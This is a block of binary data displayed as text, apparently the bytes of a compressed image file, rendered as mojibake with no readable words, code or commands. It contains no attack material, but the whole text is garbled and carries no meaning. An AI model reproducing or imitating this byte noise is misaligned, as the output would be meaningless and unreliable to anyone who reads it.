���t֪t�#�#�=�V]�*3��f���R�R��p�2dɑ�Ȍ����1���>��I`C�A��E��b�ǹ��Ǵ�^zc'�����J�!{����\ER/�&F̚Ц��^��c��gώ��Ƀ��.#�wTia:?�y��cd��iv;66u���~�)i�R�X�4JЪ�F���&F�J�$��c�1��ď�l�C��W���~���Z6����c+T��L����KPB�Y$J#F���l����F$"/e�c!�x�%��C2��FG���n�S�C�]n��92���wCC:��)&��?�	i�)�K�d�уCB�#vg��c��yb��W�";��x1����(���uOx113%If�������ER��콸ќ�]���O�щ.��%�"}<��Y�q~�0`�`h��L�ɓ7c!��+xV|~�ߕ�"�y�h���X8�}�N򊒫���w�
s�K� >l��R�i1|#�(�i�'�}04i /a����$T�.�V��>����2�!�_{Ȓo"��%ك�zS%�&O� >�_EY�:�� ��O� =��CJ$`�l0`��$�"KL��)}D�ߑ��d͘�2D�O7b�~���vG���[U������-���c��0`hɞ�ߎ�����^�L��3Y��l�Q�����ԉTH�c-���d�)�]�>{����ֈ�Gr[8��H<��e�d͘�.�v�]�ɛ1��rBZ}�5�F�Q��dɑ;j5��G���Y�L�b�c���d�Ry�\�]�g(�#�b�Y4�h�Ci�!�&�[UD��>���/m�2d�H�]U]e"�w9t��$��'$~I����?"?"�2d��ٙ3L���x4	w6I�eI�s�.�!�.���E�'���!$=��c����C��U�!L��H�z�9�M�Tjk�t�i4�A�И�#��h���4�?�$�2���>W=�˲<�^|G����vy�E�'�����F�"�h���2U�!�c��De�݃b1m#��v���%"���"쐇����c�H��)f>���)?���U�a�U)�\��K{S[R��{�2��Nm�����d�NY��<��,���ȭ���~Dv�������dl��ƙ[��K!��gf�Ae�D$.�����c$���j<���f.Ȉ�h�h�#�)ٱd�����v^�F�Χ���lB�Bf��BG�C���B�%���2g�]��'<y�}�˻��՗dw#Ȉ���<x�A}�|���꺧>�xw��2d($i��=ȈV[�v;�`������{����1���sج�w[�G�������Am�/aٲ�hӍ~�Ue~l���#F"�
#؜���S���0`��]���9wv��j�<3��n�C��>_^�ψ�s�,�I��v^�2u]J��77uNL�~&~&hb�����&ف.���{�`��]�d�NW}��z#��w+y�&��D"'�K�M>��v]�:��^��=<�����#J(�����Hۙ�=��e�~L��>�Y�c�VB�Vb��V��CuD_vC#���`��^����%M#0`��"���.�K�O'�{�d�����gܹ�y�b=��V��O��b�1��]�����s�F�I��Č0c�������m�&L�2d�)��k�c�>����"r!
��yKC��ỡG���ih��Aa}���I�����L0`�������xF*�Ԍ�5��!��c��h�*Ѳ���Β�<�ZjYN�X蒤�Ov{st"bͤr~3_.�Sjk��c�dy|�}�l�gl�D9kK[�ɜ�v8'l[=�w$j�� CD�������%�V1�J��|�~����d�@�� �-����ج�{�0i�h)G��vv�k"�VW]���Oxt��q��~��u	c���4u�?�;b�c��#�=�����_�[���vq���������1��Q�?��;��<�y�VD^,�n-OiQ��껥����8�-i��Y!�G��b%�g�!Y���������gیu	c�3��� �d�wo�\.���Y��!��T%�dv}�3�j�دP��c��˳#ŹK�ͣ������P�_m:y�L�#���_d�dx_$y����<�<Õ�����t����y��_c��b��g�s���u�fM д�q�N��K.+��eJe�>��w��ȏ����M��[��߮8Ҟ�^ۿ$#�}ަ8�}�1w�1i"\��n�}����͢1q��$~4p�Gu�Β/>�;�C�׎c�0`��1��`����G��=��.P�o^��e�����i��}�Z�ߑ5�v�o�ݰ;�l#�^�x"��c�++Q��>bE���K(C1��>�Q��ެ��vc�;���%������
һ<vDb��C�/�������t�;R�_�f����N$�� �%ٍ��c�q؇·�1n��Qx��?T^�;�;�i��Y5�
V���.k|�ݏ⬸��쵼8)�d����S�|�;ю_��/�JKĊ��[��´{���;��L{�ҿR>{"W����Id������r��{r��q���t+yfE�"��ҽ��2C���/�2���?b�qz֭�b<�;_j��"/9�!�=�`.�c�8�b�U���s�G�U���"%d3����!F��-�I��o��3#��ݓd�F9�j�&�/��1�|*Z��\��)!Y���W�r���~�1��+��]��Ĳ�1�"�*��Ϟ�GT�/i2����[Ϝn���'�^��`�d���&�t�̟�'��e�*Z|ڮҍ��l��Ј�;SKg�|.`�m(�J4�A:L��eh��_�]�*G��S��^h�ĭ.+|�x���gwgu�Ip�����"���$�wU!�ˌUB�O:Ӑ��3R��d�W�v�F̑Pl|��V^Ļ���Mz����BK9�Ӽ����fs��������gw�62�ľ�(�2�"[E~�ϱqٝ�|m�|>P��l�Bl��UQV��OҤG�Yq��*kO�]� �W��ӎ��2kz�f.+-��y��x�����mш�|���;��'�Ȏ�"ɑl����]� �8a��d��5�ቕVϔx�>l��>��G���a�):yfb��XCb��h��őU}�2�q;�d�.Pʋ�.	r��}��'���ĥ�'����%��$'���N��Nq���H����dV�Gk�ɓ%�9+�K�.UݹWV�f/�3%M��,��j���I��J��65?�GR��� ڧ��Q���d���:��wu��b�!h�a�l�E�Qʚ����'Rr�'�J9�Tb�R��Ԍ���"��Ⲫ��V-���$L��V�����|��E�܍mgud+G��(�*<ٝIU�#�A~$FE:R�U?$_�F��P��VO���Q�������ͪ���>��_7vC�$���ͩ�=�	jV���SIR�=5�N*�i��(�����?�JM���Y"k�l�u<؟�W�$��_ŝ��1~U�#�C���2$��M�Q��JSq�GYS��EhU:�UD�(ƥG/?�eU�9qZRj�$H�6�Un�p��m�6}�dՐ�G����#�:x�QU&�SJ4�#� �O����:1�^U�uQ�_�2���:qŗr���_�[��2\C�e�oə9���ܓ��MSXҀ����)�2����NMB4�JU3*U5ko��G.�w+�D���-�qfE{$Gh�D���Q�	6Ƚ2��~D�^�4�z��p�O��[i)���ڝ8I~=Q�t��Vт������#Ū���|G�.ȏ���6����^���Y
�i��&P��+8Ӕ�cM�*�I�C�B��/�2��}
Q�V]��F>etH�_������cc��Ɉv����sϦ��*T�*��z�*SnN�(9Tt�T�a5�Y"K��qXK���c���_G����h�vEُr[>�n�M:���R� �)J�%<�u5�U�:ʪ���ed/u�b!{l���[x��F�vCB���gm��Κz*K����p���B%%��"����nT�e� �W�{�Z�/jH�̗6b<J߷��/~m��!�=���epq.�n�S�Z�`����EF���� 5J#
R���J��Wґ-��Q��dO��%�^������]�t1Yٞ<Z��N1�Z����ӥ�<U_�:�5���j*>�?�QN��i�zR��N��}&V[�L��ݑ>|vT�C���1�geɁ�$����!!�.�t�tJ�rZ����.1�����s*Spt�ZQ�?�J����d/�Yf+�K.��2��T� (���̸Vdo��n�ݘ�ts�
Ne:��gNG��S4�!��fFZ	7Vuf�O���*r�$�:Q�k�B��D֙{4��ݝ��_:��ASij�ᑳ#��S�2J˷���O5���'��R:ʻі��L�s�*�#���S����i���/��(�Ŧ1�� �-�O=���_U�㷱J����&C�oo=G�/��U{TG0<�#����K˱w��&�2��~\#:�j֜� 3)Spn�"����Z�J+L#<�J���e=�u8jk豑�+� �^��Z'[$H�nK��E��l�ux����������VP\�V*�_��/�(�T�ь�㧙S��F9��+7v_a�B��K.җ����\~V�Į�+���V�7O�MmK�_9�����ɒ����en)�xqf�Q��Rq�=S��*.���N�Q�%/Du8C���`A6)��٭Ƕ�0�l���=$��評)���q�J.��O[�
t�]D�I��6� '��<˕iZ��G��EM�A���v~2#��l���$+;D�E�,�>0e�'�B�����	)/��8j�Tc��R�UI��RZ#@��E((��P�Ԋ�L�J�0͘�+1�(�M�I�QJOEh�M"TsRN3#��7*�d��=�,C�"��/�������N/TI<&�Q����##VVk�v/e�O�n�IZ1l��3�§�™JNE::Tbܵi6�UJD_�2� �#���<5��6k5�5�����w�p�05��Y7�^ZU�O�(AQ��^?�0����N4��76�2��xy>)�Lg�Nz�gG�Z-?5QmBCpA�J�"J̍���͘�m�HD�兆����Z�H�)�F���m���u*�eJ;ԓQ��\w�=卜sOB���U"�h��5#�-�C��X6��'%�oX�-X]G�Z�J��x��Pu3S�*�6�F?�wXG�=y%F1��cO�Q'8�jY,��dLn�[!�Xȱ�.xrX~�'�(�h��������]jؕ)��S�HUqu%�t�4�M��-�3J�Si�'�Ѧ��q�I4��5�?$t=>����R���%]fUH�1N,�{GW<�*<����#B#P�5�5���)TnąS�JR�+��]CJ�3��1�V�o��C�S���V;���HC'iqf�������yE8�'��GT��:�Uc(KwӒrj��_�B[P�'�ڍ8-52�9���ܥ�T�z'WS�Ii�?\~QΒqSs��Q��r�枘J��	*:'(�Q`��uN��5줝�GR��*qң�I�g�c$3��tˤ�s�P�.�P����-**T*�I[:�*�d=�s�1�W�x��|ʋ6^�yx������W6͐����h[<o�;Ad�k��fpt�'-s�4�3�*N*��k�Ǚ6�-Z%Z�� ��9�X���PU�'�����P������ӊ����j6��nq�m3t�UxEƑ����~��9z)U��ܯO3�1�S� o5%(���k�!ud&�r$�W:�J��$��N9ZI���Ǎ8!�G�#��z�+GՍJ?p'�J"���b$��,�[�� "           0 @P1`p�� ?�<948z�g#qqB��%M�ϕ*k>T��V}ý:Ɠ�9�����t� ?�������4{���팏���W^!F!E�x8�p8m
UƎz�����(CT�<B�
(P�/5�r8.��]��0��*�*t@Jx��uC��E����
(]TZjh�s��KFc��C�A��|c�f�T�+�C�_l��NA
Nl>[E.41gH~h:����5��S�e��y��>�[����HCT鶗��uJ:M�S����D!�Q���Һ�� �0�����P���(]T(P���0%��%�#�����(Q�N<�O#��z.���y�
)�������qA˲�"��d|"�Eӄ(P����%�B�>4F�G|��yR�Me�yF�j)��Mm�]Q�x�����o4�{J��A�i�(�s(��tGH:gD�t�tN�G�ӢN���^���u�M�>{M��'a��z�w!�ڜv"Qj�]��wN�B�wN�sq�;9���rq�!u�i�� �7�|�8'�;-(�Gd"w��� "          0@ P`1Ap��� ?�Є{�h�1��05��[Mf�-�&M �hV?@{o�(Y��H|�� AI���bz;�u�������8HP��^���z"CۯK����PGL�6N�:t�d���򛰏a>FF��FO�N�:x�:t���BL /	�"������a��g�Va�-�N��!�1q���`b�Q��G�V�L!�z^��5�^��'��d&��Y2lO��\��d8�0���(�`:[2gA� ٓ��ǧO���iF�o�n���o��E��d)�B�Ҷ��C��5��
�F!e��?
#��mt^�=��!HY:0�OH��$�(c��v"�� 4      !01@"APQ`a2q���Bb��3pRr���  ?�VO&�ql��E����?���-��VZ:��v�ׅZWM�Y_'R����(�U��	^�YwO�v�1�y8WN)��^���:K��VW梣��h��?k���i7�����U�����P�ұ�<�-F�Y5,Wp�W��1��Li��x;�ޛU�_%a~��B�W�p�:OE������dҴ�j�Cx3S�^��h�^��p�%Z/��i=dάSD�hq��;kS����KJ쯢�~U֫V_%h�Ы'!���W���~��T�������&�.%kj5W+VZ��.�Z��e����Q߲h�c?K��KI�,tM���̦
��]Փ�W`�U���h�@/��	Z��M�YX+˒�e�\zwN��*�8���1����v����U�mS���h�%`�˅q��� +�]:e��%��U�yvL�p��Y[Uy^��p��uת�ZVZ�.�U�t� �s+Ɋ����S.�?��F&0�� �NS�Ęɗd�5'���9v�L$���ڮ5a;�jtD	ӦEB{�=�/h�_E��P�:i��uj=T�i�d][J,�&&�Ei�\+�a	��wX���tP��WA�´F�+�ybvN4������M�i���a簼�O���x�ɓ B��kfB'�)�&OϺl<1� �3������L�����<�j�?ZtI��Y^L'�+�}d����9�?�饈~D�L{(Jep��ꇚ��b�SsL��ɤ��Ӧ�&�!�M&�r��D��M�«�鄻�U�K�e�]��E
���𛴢B�B5��*(#�I�����oC�iy��_�-/+H��+��y|����� Dʉ�D�a:?r)���@&�~��z��M,SP��"����䘻YC�ҊE22+U}d�Y2dƇ�MӍP4c���gz�[ZZB-DVFQ��"9S��;�闩����µ���jކ�U����*� '���7[a;f�}��0EB��Б�A���^MS+���������V��Z��zN�@�RO4��m&B_�PF�bm�OG��z�'�Q��5KP��:a�F T4��#S�MC���y�u�_4M�BFbc�W����5_t�]a�ϓ���y6Y��:~��>�}+d��0P3������a���}.@�j�M�+4�C&�q!��_�[�\��}�9f������o�5�l�2����5�-SPǥ?H���-޷�>�=!�/��f�ly�7n�dMO'����K�r�&�'�G9M�a��0����(Pk)���(nb
��x��;�5mQ�n�U�x}Lw�mA�m���5�(Ő
���p�fC�c0��0r�c&�,}#�^@P)F����1�:�$�'�5&.��0G���LS���O�/�L<�<L��1�<�XM���~h":	(t֙�.(;'���D�� �v�CV�$>���F��a��.!K���F�J�$�{��!�a��E<���2��~]��U�)�hWį�پW砏[�6��FDTE����q�`2}R�2=/��Cd2�i.(�S�s���8DK�&� 읜m�̉:"@�(��1L�س��|�C'OCL��bٍ�5��|�iC��'�G��j�6�KVit�4����`�e}�d�=�G@�g�ɢ���|�4��~Ak+m���rV��g~)�\+�j�����?�}Q���ʺ�_��´Q��+1W������[�-��w
�OM�k�Ыo�_�\~���+�ږ�\-V����}&���]qB���ԸLv-M����ۦ&��Ai1Oњp�њռ�KI8������ j~�ywV�j��ZK]ؗ�@�қTF}�-�.�%}��b���{���|+EsE�v�J�]1�}!E�K� �3+y9���6|�kt+Ě%�-X��n�kU�\�u�o���Ap�S�=����������7m�`<4�å�UQ8��lG�Ed����o
j�x�Hl��7�zOKC�uy�؏
]6ܣ�(T'��T&��&M�o!}n�O�m��Ll�
ߵ������7�@�Q�
�}�6E9�7���x�!�`����?"�Gg�_;���uhB���V2�z[l�͍������+�qC��	+��Z9���7^c\k�({�\+¸c*��_�\Q~���Նc��/��G�$W�Ct�=z��)�.rn�?K�乧��/E|��i�L�\��*�MV�D����x��W���:���5�r�ҷɶ�t{��V��o	�6���9V
�Z��E��D�/�r���ɴ��՟��"�Bx���"�N��Q�a�O�Oz�����V��-<D�'��9����b�zI�g���ӡ�*/�i[Z�yz,����r��/�_�W����h~��<ͨ#���t� ��٥���!պy���b� guj{n�ӝ�߁�i�8������-�"<
�Y�X�����+���nH]	ۧ7H}��DVz���� ��vO30����lhzM���l&|��Ya��'��.�+�N�q�ڙO9i�d���e�B�Tg�K��!�� � d?o}���Y_½t.1� %���Ր����!v��:xJ�?�K��?r��vW�g������W�wW����d�E�H5]=C�7Nm���d�'��M/�]XPC�?Emӄ�W��w�Ic2z�:q�M&!�	
-.)p���!�Y���	��2⡂�,�0M��CL��P����5�ƌp�ю�F'u�%�=X�����'W�� 5Xc��!2a��'���^I�7WA�bg�k�b���E�;?�B u��K�j�gWDP���≇`��o��lK��]�����#���ؐ�~��7)a	�ni��+@Ȑ���3;W��)� YYa�^i�rɹ�+/h��t��fg9�F��da�9��M(q�C� a@�Y���N{�D�b�N� Bb0�
 uf��!3���O��&7F��{Z/��aXY�3�ԡ�4X���Q�$D��N�A
&t��6�m�#��/������vu���H��
��e뢞�h}�� �|�g�_���YC
�XAXIX.����
��HH�����;c�B�$L�éOhy���?��@���^��ӛo��u�B-gtJ�FD+�h�j�tE�|]5��;M�M�2hV�?�-�VA�X ��p��{�"+�p���.vF�FfC���拮8@VLJ����k렵~�_�hn��E��\����q�x8�MtU��Sn�C�d}'˺��E�°����U�e�. ��WX��X�����W# ��<e�+�<F�� �$ظ�D�LECCJɲ/�xW���@�� Ȉ�����t�Q����D���䱺�r�� J�i������\HD
?תs�d��(t����ChB�w�\A\YYa��LQ1 ��y�iaL4C���,#�ӎH:+�X
1���"M�&��;'e�vXl��q1ib0ɢ�2l�*�k�$�A_D��v���) 5E�N��u�Bu�Ӌ���SmJ°��0�i0@sXb\+_��t"X눨L�/R�W�F}(J
�!	�V�j6�zC+�+�Q���+I�E�	�-e�j�%�B�w@�Sĸ�d,��k��-rqH�bWVԯ�K�9N��h�t`�Y �F=M���Y	� V!��bC=��V:��)��ɤȡ�! WG4AC��h�J���Ls����7	�� <+�XX��B(
Ë�4J�V3d�	zF5uܕęL��N9&(�1�5\B�CP�<�QC�E?4S�a/t��i��.ĭ+/h�7������b%��\j���x��(uG���_ڛB�:���<%̣~y�%}�򕖲fZ+L�a� �Be�tQiv(�YQ^�>�2/&3�q/�� )      !1A Qa0q�@���ѱ�P���  ?!�{�t/�	�P�����6v݂Ԅ�Dx,�/� D�D��s�9,t��pɻ>K(�~�bT�*7�$�O��i�Co�6jQ �o^0��)����	(�1^������)+�>'��OB��!��о����G�>�uT]�$POBEY�O�I�%��ɾ��a�m�o�U���۹b��"�#���C��sM��I{3��(~�4�{�D��k���,��CO��''|{8�������>��S�������K�R����AJ[�{K�a�B�1\�v" �;�x�,Wa%�9Kg�'\Ƌ09v��)^		$�c����
Ga�BC0��K���tx��Bep��e��S"3� �c@F� �J5���d7��?��ԇ�����T�.�$��r�=���Ϝ8C1�#�T���Q�%1�"JH\BXO��H�b��	zM�<��R=��7�$~�t�P|�VCM	4죰���y�A0��1��#�[8NX�>��~��Z���Xx�FJ�-7����5�E-�R&8�BB;����&N�����RD7�����˅?�r�%BSE-�3�
*؜��&����rI�v��~��'i'	�l�b���dp�PZ
D
Z$+��-A����W��^���	�`�ű��{
�P�R$d���d�#Ԩz�Q�4in�;"�O�-9�^���'���H&r$�i��9�ۿq;�-BL���m�=�v�G �Mv��G�N��"�cq����V	^P�$�s	C�d�Ѵ��'����'S�����1�CmN�m��	�͡	K%��6?����hhr�6,mГ�2���8k�km95�kl�-X�S{����R����0oU�d#�	���ӟ�݀6��/ٚ<���ɫг��W�s1�e�lL�V�ȒR=	͏y4�D���_�?����� �,r'�$�lN���J��D-�|�rDKk�&�hZ����l&�����OrmA�	)�'J�l ~�xU����܅�4~�-Kb���jO�|�?dh/�_#�!�S�|�
��T��S�	�^6���"!�2���w����� ��'^��o�Xlby�w��'{�h�hd�CA�5�\�6�-��n�ƈ,���(C.˻ǒJ7����.��n����#��{)j�) ��ۅ��Kp&8�wF�5F����v�0���S�j��'����5��}�4��&x�|2ZW���E�	��A��%����=�H�������ۡzL��o�������P9F�ibM�1`���xB��� #�&����B�������p4����N���S������
�87f�Nؓ�*�=˅���X15h����K>��a�Q��N�?FS���H�%�	ӓ�#���D�h�o��c{s*����<�yD���<��Q����ɑ�O���	݉���D��t��M�}��s� ���%Z�yH��}��q.S�.X�i|96UB6��~��4�l�H����f�QZRh��դ@����}/ٴ������.3�c���"�ėr�7^�89ԅ��PL�,#6=ˑ�2�HKX_H��8��V�߭��s��Ѳ	�&���q�'��H.g؃��&�x�?q�n�[o��IC���v\d�R/�W"�a�bd�b��Ή����/�,*J˂���C&_�������L4N��H�<bPZ�ѡ.�����6'��B�V�qz5�h���Q�8BlyH'D�����a�z�]��S bCF�5M!��BDt[A	(�'�v-�-I��@���ؼ����b���
�]����!�!�h� ��H���&���4�d��)�9��+؂�J ���"��!�H����+F��J�7#M&��79{G8r��Ԓ�4o�br���M�Ib1����ӭ�:�F��h9��$z6���<�ҿ������y�� � � �#a!�U6�p%���l<VnX��7�׈�C*�}�mЂHТ5��W��
E��n�+��#Gf{!�#BS��>Y�7�6X�/g�*K�,�4L�W��xj�w�ND�)��s7܄B�Rȸ��Ar!�@�aX	P��M3r��92�\R�b(�RKL��P�d�3�898��������=79P݉@���A ��9�P�Q�2��:�),kH��؇�;Ա��iv����Hx��j��$���uu�	�%|>W�D�遻�T)	��O��bwz�`'~���O~=���~Q+�-��6�r�MrD Tr��F�� O��))N��!�C�DV���%��N\uNN:VX�#+PQa�?�Ĉ�a�%-��DÝ�A�(��ĀI��
ܽ��D(_���!~2(��@5�Ip#*��@5�ǳ��I�2��Mv�t-�j��Ò�քѷ$ںi��`�C��6���/bސ��?CC��̑:��;-!�A�^��S�� �r42W�	��(����azo��>1�G'���*��v�e��)ݹD)%�'�R�8F ���cE	˄(��$�U�ެM��ĕ!p�d��4�h��e�Q�}�� �md/���%�i6I��������!��_	�,9�ъ|�;V-
�MN� p� >Ba:r���������ڔ8�L�|�r��;4� '�"��[�F��"$By�b���'��ֻ����||g�q�T�.��K*slsKD'�D���؀�!h���68(<���$؜X�t ��mZ)���/Hi����c�B�"��I{+��^� iHU�3dD�]�-�����ډ$J��}|�|��-�M?h��J/���"C�ȶa��b*
�j�C���&� D��c�(E'ܝ,iL.��!�G����c�At2Ma�7VCcXj6,4V�,$1�B�hT�C�Cia	r�����$���(��^J-��)5<�4��^D�$�Z�)۶�ܒiؘn�����G�b��&G��q�p^$1�1G
���K�#s+n:b!�bV_q9�J��Z��ְ�G+F�7{F�D)���w��5s�.�_��E�G�?B'0+x�o�hFɊ�h��2!!*N̗v�)=�$%Dr�n����t>n^�L���'��}�Tr�\~ћ�x��Ģ;�$̢�Zh�"R�ƥ��F�'�t� �ʤ�%�v/a��7}�Ps��A�����zcK�w2!��Zd��>�z�Z8;[�"��+,F�: ��P�7���k�bꞹ�e�Xd�ԓ9�z���A��5e��	%Id�%*��[lc싣Ti,�K���u5��'�n{۸�Z��l�ˁȴ��ܒK�%�g|F�nB��A�~�N{3X�C��R~���丒�E�G��d�v�㰚���o��'ō�HcܔR��!R��qe�A9�����;ts��;㓎���nY$�N�����nlHX�yh�	[�a9Tv�݆�;)�O%+l����s��',II�Y%�b��8��x3B^)���nVA<':TM��r��~F�C[�I��`M@�Rjr�ǆM>��*	-@�H|�"�,=.�N]�{+�H�"&ۑ�&���8�?��񗅳����xz�'�n��m�!���OH�{<"�d�[<���n�l�J��K������l����-6#����M nS�7'o��)���\v��'	`@�lv,��D�&-�Diw���ʘ�dM���Hd��bnT8r�
��e��B`)["w�)��\z/�w�����Vy8���m�K&�h��Ohf96r��28e���6{aJ\����|�#ڊ�4ؚ%-��y��7Tg�U�?Cyb@��P=!��d[���T�Y�#Q�78���!,"_�'#ʁ"a7�N�1r&�����E%Z�����D�����-|c���X��a"��ɎD4$Ԣ�d���Ѕ#ɠ��;�<h�2��C��׾�w"͏O�D�,_�j��ħ���K�ؘ��QJDI|����������<	�{/�3hF$�٠�9'��vHl���2u���I
߳�������߸���>����{�8��qaz&�m�M��;J$1%���%+r3� ��O����O���,�qn�����>ĉ!�F��gy�0�C&�pD�9��#��x�'�X=�V���M	�,�S)	�=��6�Ȅ̚��91�I�))�����K^������b?��'(� ���2�B��䭈�?ry$����G��ocQ���͙�|��
��L�m���%cr+����qw�RI��9�И���(lZ��&}sM���0��F�!PA`|��g�$CT�{�ʅ���Ѹ)�dB��4�<�Sh�1��?|!����9�8��t�-\�h���dW>�}�	'�1,YРQ^�bw���JG0���膆o�o�����2:RF��)�9������ٰ��X�~cp��٬iJ�L����p�x�X�C�,8|��=�	p&I�&�v�b�НH֍	v�����N�/��~��pќ���|ӌ�3��1��I��b�r͝Y���ؑ&�qw��^9���Z�̏G�0Sᨂtq5cD&�0?	�B��xX��Lnwv!��`,��d����bbe�z$�<��B�T�� N1����E�3�8xG�tpJ%�0�؝�ܙ7B|�aK��Bg���oH����H��X�1��y��!2F�`�ɍF�N#68�&偱�'L�����'G�>�B̅ȶ��H�����E�)�lNht�\�_�n#�l}q��x�y����#�N>N>�����SȒ��p�P�٨�a%��b�w�ƒ*X�#�AQa��TZCX��C6(4�Tƃu���2���$G�yA�g�G�F��6�ٰN�IN$�s�Б|�����^�TC��ᛜ���4�I�M����z�a��~N>�ß���~�r�p��$�A~1��b9��#D��!��'i��R�.-��hV]���&H݋d��p�H�7C`����R�l��Y�4ǔ7�f�gq�^V����Re
Ѧh�Ȅ�V�#U�O��������I8�qG"�b8��'�H�E��b$b-�JD����4nm"e�#HlX�^G���N���?�'L�z.���Nɡ�
B��MdOB��ዘ����8LK��1��"H�b��LDcDƤ�h�"D�q������� �c�����q�s�ps�>p���c&��&o�0I6�B��lc�f����[bB!�K!�#HB�p'K}`z����Ǉy�`��˄��W�o!��<'�aR6�CX�mr�D�"ʬHV-�d���<L�}����'��g��{��;:��U�l��F�E��AC��U�NB[�4���l+-lN�	�lY4CG��8�n���='j"j�.��zo#R�2b%�NJѕW�g`�2�ei�D;��/ s�&�j�C�:8u로|�~��G?s��������d�I�W%y���J�m#�װ��HTlt�v$
ٶ��-��'CrŤ=altp4�q�x���=��o��f�78K�SO���$m5�xpr4���;��P��v�<Vb�5����e�B�t�L�_���!l� �?'��k���|a?�U~ps�3�e�3A��l|)�3�ee���v8*4���bXH�l�a��d�Gl�ƅ��	L$�l>b�=�r�,,�i�d|[Z%���6��`�����^�� ��4[๦,�Tǡ�� Yr&j:��K���F�^xxzZ�9�?�'s��� ����d�9�O�d��k:E���$O@�r<!�6)��`Ӆa���bضpŢ����v7�	�
�_yT�rlh7F�/lo̗��w�$�C�$�7�b���9���4'�J ҧ���yr�K��Vsw\t,w9�8�9�����������H��j,��E�,�X8R�����ٌqo���>�д9��b���^8��Z��p��U���7���oC��дl�1b��c�{1ZVk�vvqa�P&��4#��n��Csߡ=�k���_ӑO���8�8{���O�.��,½m�f�Ӄu����f�b�HChJ�Ca%�II�yB#|6`�3�f�ͳri�f<����;�ۜ�ţ�4�d� �͉pp N8�9F�:�BOa�NT��`�ԋRPc���(�6OD�5�� ��O�?�p���������W��r1ޙ���b�4I�6-�H{
1�D1��?�\ff��X���F�
TL��i������'�Բb ��K�bG���clx�<X��� ��o�ƣō1h�ѻ�=R���$�B���]J����l1�_c�C�㟸�-���X|��rǟl�!�T��$xTɊEȰn	`g!��q������M�s��I�R�x��p�p��*��������Pѡ��o����Z=���1���5�b�^G2h��9�h P�UO�m����򋡋�a����-k��a�� ������8|���ˀ�C�p��8�����v6SkG���dN#�k�:C�͆��aJY:`Z6��Q�=�?����2��c�e;��V���C	ූ�2�?�5�b��Ȟ��k�(�Zeh��5'P���X0&�9�
v��͟�~N>����+Oᴜ|a�żI��q��x>�k�X�:,!e���#�}�.��(�r��lCQa���!kVG��)�o�٠���ت��Ahb��}��C94�m��>'83�_�ڄ �L��^�״�>F����6�f˸���I݄I�z>���?�������{#ǹ� ��-NG��/0O�x�&���8�q	X8��`�@H5xV���'+�k~��69?Q��9pJ��p&s��JCf����(G�*$���R��d���1U��ԣ���y�!�"Ѯq|�!��%cGSl�|O��ؼ�T�!�4����sD��'��`��8��� ���=|�_����� ���r=|������6,<�{�Ŭ!��BA�ơV-�:Q�L�O(j8��GVϙ�k������F�k$�ƣw(� `�II�����&��Gty�&s]3ݑ��Ƕf���c�#����,/�XTb�,�=�B�N��#{�>E��
�|	Y�����s�p������rvH�i���0A�1�C����.��/%49]��	B55k���BVc�p�XC_�8(��e�q�3P�1�t
�6O�&����g�JrN	M�"��v�yNl��:8��X�l����z� #Q�1�2��F¼$I�(b4�9���bX����=��=}�E��hc����0��.�*6���PA��t#�=�_a��MB_,L�ݜ�6W�K���Bi���v$�X��4O�snP�J�	+�H�.�e	x�;<C�����p����=f���lM#C�3{�RL)Bv��ޙ�턊��cF#ăo�qe륋�_c�-|��|��'"�x�Gp1YӨ��6�X1)8�݄�F�L��.���(cҡ�2�2r���<1���2�T��M���5�Q11��b�'�o�l�$ض-�[Yr/��c��1����"���ϱ���=���b��|aנЎ>�� �?��?��<pk�prprp?�vǏ!�#H���\��R_�t6�ć��-d:����O���7N�L�Dًb�5�nI��:h;��B�ǔ�v������9�r�L�FƣAh�v	�Mˣwp��h� �Iy�;f���� 8.��� � ����8?���Y� �̣�I`t�6�t`B !�Mll'�	�#=6Ƃ�2����/�����63a�	��=���Dp4. 		B��ܢd�ņƌєA�K���=�Bc�ԛ���&�	�.F��Ȝ���BH���?�?������2N:?�Q'�,l)�$-�1(q86ˬQhK�	��=f�}Ƙ�g���4 cˮ���')���"��<�
<^G���GZ9V����ؕ���#B'�n$$	ɸ�NF��KŌ2E��;���ﰴ�&2���������z��~WC���?�c�|^2�B�hL#%�,�X^C,Z�t���aӇ�TI��A�����0Xu�7�9&�H���:�C["�ЃTrҍ���d�]!+%�Qd>M8؞XBdKL]:K��o�}H�������?����E�;������GZI5��7��A,&\cjO"ű@�2cq��*L V�T�a ��=��7�&�;��c
'�Bt0ӄ��칐܉�h�pǢEd
�?�%�D���7�5��B��aj��D�Y��6�!FЉ��A�H�V5j�)����	(K�����_�G�����ȵ�=�xؓ�C\1��r��c�d�X�BԌ&�u����xdL��l��*-b��1���CJ�P�hz)���b��Jb�5����z������G'�n��%�v8l�i���6��^I�������'
�i$�U�ܜe~�P����!i����ߥ}����%����G���A��/���?�mE�4D��Kf��$b���`�rH�hS�hN|��L��*i��,78�i1��!�<S�#��?�Cdjd�1hr;Hc�MC��76�Y5��&W��t���Dg"Z,@C�� yk�:H*�X�- � �����?'���-�OK�L������=L]���·&�P����ĔD�;�ԆBhNL�qja`Ԛ4;��wEW(h{=��
��{�XVÔ��m�[%1�Zd��H5�����E���H4�^�����9�&�^i�#�~��/�!���{4��A���������?����������LLEFIv3�K��#B�����p?��r,Y�D.�$B.���6n4w���b�$
�(MC¡�H��5NQ�C�b��F|3Ř��`Ѵ�)M�T:b��[j �Քmd��&4���UB^Ѝ���4�B�!X��7)CѮMi�ᝂ��%������� ���)�8��a;"I%-���@�L$����66ᗡ"b=�r4{��T>I��"���f.�5E|������I�{�k#ہ�H]V��5bn
������VF���&��}��Cq��}��?ض��J��G�9�89�8�9�;ӏ���xXa�F�Y%Qi>���ا$N�z�Q�R�P�ГcN�Tɐ8S�ax&B��8�CIQ��0%�A�	Y�'�KrI��1��EA�l9c���ˁ�d��M�}Ţ`j��"$'���Rn�  �9'��8d8�9�8�?�x�s�q�s�6@��D,���܌�2U�sv,�>\�N�B�"t#X��A�b��Pe�rO�'��vՉ@�C�� �4 ��49x�V�F�~�idQ{�awX ����_&�Z4�ɛ2w��f�a>J;�ƭ�HR5Cx[v ��5"ug����p?�� �� z�㌷���\�H$i!(�Ih��45bxb�B�����~���'�+�����}Z�D!��oc���!QB�C�9�x$�Ϝ*li����qH��W���NX�!#��ɉ��>��NKв��rL<b���$���]1�m���>q�?���?�� C���68�jByO�H��F�%�Iy���Y�0�XH��9c�ہ$��3,|�NH��8XHA!"��R��E�K�Z���;�LRY<�a�Zt6�Q�G&�5�1RU��]E�����S�Թa� 2���N��!����L2@�пC���~��<а��AhO	�<�]�InJ��"֚���aȐq��q��b\������&�b"A�BhTŴp(�H��Шѕ)��d�)��F��,;��Y